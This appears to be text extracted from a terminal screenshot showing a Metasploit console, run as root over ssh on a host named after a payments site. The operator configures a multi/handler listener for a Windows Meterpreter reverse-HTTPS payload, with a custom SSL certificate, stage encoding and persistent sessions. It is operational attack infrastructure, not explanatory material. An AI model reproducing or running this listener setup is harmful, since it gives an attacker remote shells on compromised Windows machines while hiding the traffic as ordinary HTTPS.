 Terminal Shell Edit View Window Help
beau — ssh root@ssppayments.com — 98×29
(_) O O (_)_________
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v4.12.13-dev-9862a2f ]
+ -- --=[ 1562 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost ssppayments.com
lhost => ssppayments.com
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > set handlersslcert /root/ssppayments-cert.pem
handlersslcert => /root/ssppayments-cert.pem
msf exploit(handler) > set enablestageencoding true
enablestageencoding => true
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > set stagerverifysslcert true
stagerverifysslcert => true
msf exploit(handler) >